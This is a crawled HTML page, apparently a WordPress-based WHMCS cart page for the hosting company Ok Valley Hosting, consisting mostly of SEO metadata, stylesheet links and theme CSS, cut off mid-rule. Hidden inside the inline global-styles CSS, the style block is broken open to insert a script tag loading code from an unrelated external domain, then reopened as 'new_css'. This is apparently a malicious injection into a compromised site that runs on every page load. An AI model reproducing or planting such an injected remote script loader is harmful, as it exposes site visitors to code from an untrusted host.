

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&systpl=six&language=turkish
body_size: 175473
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WHMCS - Ok Valley Hosting</title>
	<link rel="canonical" href="https://okvalleyhosting.com/whmcs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WHMCS - Ok Valley Hosting" />
	<meta property="og:description" content="Türkçe العربية Azerbaijani Català 中文 Hrvatski Čeština Dansk Nederlands English Estonian Persian Français Deutsch עברית Magyar Italiano Macedonian Norwegian Português Português Română Русский Español Svenska Türkçe Українська Giriş Kayıt Sepeti Görüntüle Jared Edis (formerly ORCS) Toggle navigation Ana Sayfa Ürünler &nbsp; Tümünü Görüntüle ----- Acronis Cyber Cloud Email VPN Remote Hosting VPS SSL Sertifikaları Websitesi Oluşturucu E-posta Hizmetleri ----- Yeni Alan Adı Kaydet Alan Adı Transfer Duyurular Bilgi Bankası Sunucu/Ağ Durumu Satış Ortaklığı İletişim Hesap &nbsp; Giriş Kayıt ----- Şifremi Unuttum? &nbsp; Kategoriler Acronis Cyber Cloud Email VPN Remote Hosting VPS SSL Sertifikaları Websitesi Oluşturucu E-posta Hizmetleri &nbsp; İşlemler &nbsp; Yeni Alan Adı Kaydet &nbsp; Alan Adı Transferi &nbsp; Sepeti Görüntüle İnceleme ve Ödeme &nbsp; Kategoriler Acronis Cyber Cloud Email VPN Remote Hosting VPS SSL Sertifikaları Websitesi Oluşturucu E-posta Hizmetleri - Başka Kategori Seç - &nbsp; İşlemler Yeni Alan Adı Kaydet Alan Adı Transferi Sepeti Görüntüle Ürün/Seçenek Fiyat/Dönem Sepetiniz Boş Promosyon/İndirim Kodu Kullanacağım Tahmini Vergiler Kodu onayla &gt;&gt; İlçe Ülke Afghanistan Aland Islands Albania Algeria American Samoa Andorra Angola Anguilla Antarctica Antigua And Barbuda Argentina Armenia Aruba Australia Austria Azerbaijan Bahamas Bahrain Bangladesh Barbados Belarus Belgium Belize Benin Bermuda Bhutan Bolivia Bosnia And Herzegovina Botswana Brazil British Indian Ocean Territory Brunei Darussalam Bulgaria Burkina Faso Burundi Cambodia Cameroon Canada Canary Islands Cape Verde Cayman Islands Central African Republic Chad Chile China Christmas Island Cocos (Keeling) Islands Colombia Comoros Congo Congo, Democratic Republic Cook Islands Costa Rica Cote D&#039;Ivoire Croatia Cuba Curacao Cyprus Czech Republic Denmark Djibouti Dominica Dominican Republic Ecuador [&hellip;]" />
	<meta property="og:url" content="https://okvalleyhosting.com/whmcs/" />
	<meta property="og:site_name" content="Ok Valley Hosting" />
	<meta property="article:modified_time" content="2020-03-26T08:39:55+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://okvalleyhosting.com/whmcs/","url":"https://okvalleyhosting.com/whmcs/","name":"WHMCS - Ok Valley Hosting","isPartOf":{"@id":"https://okvalleyhosting.com/#website"},"datePublished":"2020-03-21T15:45:58+00:00","dateModified":"2020-03-26T08:39:55+00:00","breadcrumb":{"@id":"https://okvalleyhosting.com/whmcs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://okvalleyhosting.com/whmcs/"]}]},{"@type":"BreadcrumbList","@id":"https://okvalleyhosting.com/whmcs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://okvalleyhosting.com/"},{"@type":"ListItem","position":2,"name":"WHMCS"}]},{"@type":"WebSite","@id":"https://okvalleyhosting.com/#website","url":"https://okvalleyhosting.com/","name":"Ok Valley Hosting","description":"Reliable and affordable Hosting","publisher":{"@id":"https://okvalleyhosting.com/#/schema/person/94282559cf136af0cac89309ec45821d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://okvalleyhosting.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://okvalleyhosting.com/#/schema/person/94282559cf136af0cac89309ec45821d","name":"okvalleyadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://okvalleyhosting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8c7bec461861630a9abcf70da0808adc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8c7bec461861630a9abcf70da0808adc?s=96&d=mm&r=g","caption":"okvalleyadmin"},"logo":{"@id":"https://okvalleyhosting.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ok Valley Hosting &raquo; Feed" href="https://okvalleyhosting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ok Valley Hosting &raquo; Comments Feed" href="https://okvalleyhosting.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okvalleyhosting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://okvalleyhosting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://okvalleyhosting.com/wp-content/plugins/ecohost-core/css/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://okvalleyhosting.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='raleway-font-css' href='//fonts.googleapis.com/css?family=Raleway%3A700%2C300%2C500%2C800&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/font-awesome.all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/font-awesome.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ecohost-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/ecohost.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecohost-responsive-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/ecohost-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecohost-style-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/custom-style.css?ver=6.5.7' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

.link-color--child a,
.menu-topbar--contact > ul > li > a > i.fa,
.menu-topbar--social > li > a:hover,
.menu-topbar--social > li > a:focus,
.primary--content p.count,
.primary--logo h1 a span,
.datacenter-location-marker,
#copyright p a,
.contact-info a:hover,
.contact-info a:focus,
.vps-pricing--slider .ui-slider-handle i.fa,
#pageTitle .breadcrumb > li > a:hover,
#pageTitle .breadcrumb > li > a:focus,
#pageTitle .breadcrumb > li.active,
#loginForm p.help-block a:hover,
.widget.recent-items a.footer-thumb-link:hover,
.widget.recent-items a.footer-thumb-link:focus,
.widget.categories li:hover a,
.widget.tags li:hover a,
.widget.archives li:hover a,
.blog-item:hover .blog-item-content h2 a,
.blog-item.full-post:hover a.btn-custom:hover,
.blog-item.full-post .post-author-metadata a:hover,
.comment-thumb a,
.blog-item-content li,
.blog-item-content blockquote,
.feature-item-icon i.fa,
body.page-template-template-whmcs #main-body a:hover,
body.page-template-template-whmcs div.header-lined h1,
.feature-item-content a,
.single-feature--content a,
.content-flat a,
.woocommerce .star-rating span:before,
.woocommerce p.stars a,
.products > .product > a:hover > h2,
.woocommerce .products > .product > a.added_to_cart:hover,
.product > .summary > .woocommerce-product-rating > a:hover,
.woocommerce .product > .summary > .price,
.product > .summary > .product_meta a:hover,
.blog-page-sidebar .widget .calendar_wrap table a:hover,
.blog-page-sidebar .widget .calendar_wrap table tbody td a,
.woocommerce-MyAccount-navigation > ul > li.is-active > a {
    color: #6AAF08;
}
#secondaryMenu .navbar-toggle .icon-bar {
    background-color: #ffffff;
}

#flatContent {
   background-color: ;
   color: ;
}
#flatContent.bg-overlay:before {
    background-color: ;
    opacity: ;
}
#flatContentone {
   background-color: ;
   color: ;
}
#flatContentone.bg-overlay:before {
    background-color: ;
    opacity: ;
}
#features {
    background-color: ;
    color: ;
}
#features.bg-overlay:before {
    background-color: ;
    opacity: ;
}
#features .feature-item-icon .fa {
    color: ;
} 

.counter {
    background-color: ;
}
.counter.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.counter .counter-text,
.counter .counter-number {
    color: ;
}
.counter-icon .fa {
    color: ;
    background-color: ;
}
#certificate {
    background-color: ;
    color: ;
}
#certificate.bg--overlay:before{
    background-color: ;
    opacity: ;
}

#testimonial {
    background-color: ;  
}
#testimonial .recommender-comment p,
#testimonial .recommender-info {
    color: ;
}
#testimonial.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.testimonial-slider .owl-page {
    border-color: ;
}
#testimonial .section-title h2 {
    color: ;
}
#brands {
    background-color: ;
    border-color: ;
}
#brands.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#pricing {
    background-color: ;
}
#pricing .section-title > h2 {
    color: ;
}
#pricing.bg--overlay:before {
    background-color: ;
    opacity: ;
}
#datacenterLocations {
    background-color: ;
}
#datacenterLocations .section-title h2 {
    color: ;
}
#datacenterLocations.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#faq {
    background-color: ;
}

#faq.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#faq .section-title > h2 {
    color: ;
}
#team {
    background-color: ;
}
#team.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#team .section-title > h2 {
    color: ;
}
.team-info h2 {
    color: ;
}
.team-info > p {
   color:  ;
}

#history {
    background-color: ;
}
#history.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#history .section-title > h2 {
    color: ;
}
#history .timeline--date p {
    color: ;
}

#aCounter {
    background-color: ;
}
#aCounter.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.aCounter-text {
    border-color: ;
}
#aCounter .aCounter-text,
#aCounter .counter-number,
#aCounter .aCounter-number-holder {
    color: ;
}

.afeatures {
    background-color: ;
}
.afeatures.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.afeatures .section-title h2 {
    color: ;
}
.afeatures .feature-item-content {
    color: ;
}

#pricing.apricing {
    background-color: ;
}
.apricing.bg--overlay:before {
    background-color: ;
    opacity: ;
}

.apricing .section-title h2 {
    color: ;
}

#pricingTable {
    background-color: ;
}
#pricingTable.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#pricingTable .section-title h2 {
    color: ;
}

#compare {
    background-color: ;
}
#compare.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#compare .section-title h2 {
    color: ;
}

#pricingTable2.domains-page {
    background-color: ;
    border-color: ;
}
#pricingTable2.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#pricingTable2 table th,
#pricingTable2 .btn.btn-custom-reverse {
    color: ;
}
#pricingTable2 .section-title h2 {
    color: ;
}

#vpsPricing {
    background-color: ;
}
#vpsPricing.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#vpsPricing .section-title h2 {
    color: ;
}
.vps-pricing--action-btn .btn,
.vps-pricing--slider .ui-slider-handle em {
    color: ;
}

#offer {
    background-color: ;
}

#offer .right-content .extension {
    border-color: ;
    color: ;
}
#offer .left-content p,
#offer .domain--offer span,
#offer .btn.submit-button-custom {
    color: ;
}


#secondaryMenu,
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:focus,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:focus,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a:focus,
.secondary-menu-links li .dropdown-menu-thard > li > a:hover,
.secondary-menu-links li .dropdown-menu-thard > li > a:focus,
.secondary-menu-links li .dropdown-menu-thard > li.active > a,
.secondary-menu-links li .dropdown-menu-thard > li.active > a:hover,
.secondary-menu-links li .dropdown-menu-thard > li.active > a:focus,
.header-item-badge-2,
#backToTop a,
.header-item-content,
.header--slider-nav ul li p:hover i.fa,
.header--slider-nav ul li.active p i.fa,
#offer .left-content p,
#domainSearchForm button[type='submit'],
.domain--offer,
.section-title h2:before,
.btn-custom-reverse,
a.btn-custom-reverse,
.pt-plan,
.testimonial-slider .owl-page.active:before,
.footer-widget h4:before,
#subscribeForm .submit-button,
.pt-head .popular-indicator,
.accordion .panel-heading a,
.vps-pricing--slider .ui-slider-handle em,
#compare table thead,
.domain-banner-content p,
#pricingTable2 table thead,
.team-social-links ul li a:hover,
.team-social-links ul li a:hover,
.timeline--date,
.faq-categories ul li a:hover,
.faq-categories ul li.active a,
#testimonial.no-bg .testimonial-slider .owl-page.active:before,
#loginForm .submit-button,
.widget.search .input-group-addon,
.widget-title:before,
.post-social-links li a:hover,
a.comment-reply,
.post-comment-form-group .form-control.submit-btn,
.contact-address h2:before,
.contact-social-links li a:hover,
.contact-social-links li a:focus,
#contactForm .submit-button,
#preloader,
.primary--icon i.fa,
body.page-template-template-whmcs #bridge #nav,
body.page-template-template-whmcs #bridge #nav .dropdown-menu > li > a:hover,
body.page-template-template-whmcs #bridge #nav .dropdown-menu > li > a:focus,
body.page-template-template-whmcs #bridge .home-shortcuts,
body.page-template-template-whmcs #main-body .btn-primary,
body.page-template-template-whmcs #main-body .btn-primary[disabled],
body.page-template-template-whmcs #main-body a.list-group-item.active,
.blog-item.sticky:before,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce span.onsale,
.woocommerce .woocommerce-pagination > .page-numbers > li > span.current,
.woocommerce .woocommerce-pagination > .page-numbers > li > a.current,
.woocommerce-product-search input[type='submit'] {
